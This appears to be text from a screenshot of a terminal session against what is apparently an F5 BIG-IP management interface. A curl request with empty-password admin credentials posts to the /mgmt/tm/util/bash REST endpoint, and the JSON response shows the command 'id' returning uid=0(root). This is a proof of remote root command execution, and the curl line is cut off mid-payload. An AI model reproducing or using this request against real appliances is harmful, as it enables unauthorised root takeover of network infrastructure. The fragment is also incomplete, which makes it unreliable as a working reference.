 [root@localhost:NO LICENSE:Standalone] ~ # curl -su admin: -H "Content-Type: application/json" http://localhost:8100/mgmt/tm/util/bash -d '{"command":"run","
{
  "kind": "tm:util:bash:runstate",
  "command": "run",
  "utilCmdArgs": "-c id",
  "commandResult": "uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:initrc_t:s0\n"
}
[root@localhost:NO LICENSE:Standalone] ~ #